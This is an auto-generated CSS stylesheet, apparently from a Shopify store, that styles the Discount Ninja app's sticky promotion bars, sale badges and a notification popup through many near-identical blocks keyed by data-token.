.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
